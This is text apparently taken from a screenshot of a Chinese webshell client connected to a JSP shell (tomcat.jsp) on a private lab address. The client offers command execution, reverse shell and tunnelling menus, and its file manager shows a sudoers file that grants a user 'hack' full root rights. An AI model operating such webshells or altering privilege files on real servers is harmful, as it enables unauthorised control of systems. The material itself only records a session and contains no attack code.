 http://192.168.184.139:2002/tomcat.jsp
URL: http://192.168.184.139:2002/tomcat.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
目录结构
/
etc
srv
tmp
libx32
usr
lib32
run
media
opt
sys
lib
boot
root
mnt
sbin
proc
var
home
lib64
bin
dev
hack
hacker
lost+found
etc
rcS.d
kbd
libnl-3
profile.d
文件路径: /hacker/etc/sudoers 自动
#
# This file MUST be edited with the 'visudo' command as root.
#
# Please consider adding local content in /etc/sudoers.d/ instead of
# directly modifying this file.
#
# See the man page for details on how to write a sudoers file.
#
Defaults env_reset
Defaults mail_badpass
Defaults secure_path="/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/snap/bin"
# Host alias specification
# User alias specification
# Cmnd alias specification
# User privilege specification
root ALL=(ALL:ALL) ALL
hack ALL=(ALL:ALL) ALL
# Members of the admin group may gain root privileges
%admin ALL=(ALL) ALL
# Allow members of group sudo to execute any command
%sudo ALL=(ALL:ALL) ALL
# See sudoers(5) for more information on "#include" directives:
#includedir /etc/sudoers.d
返回 保存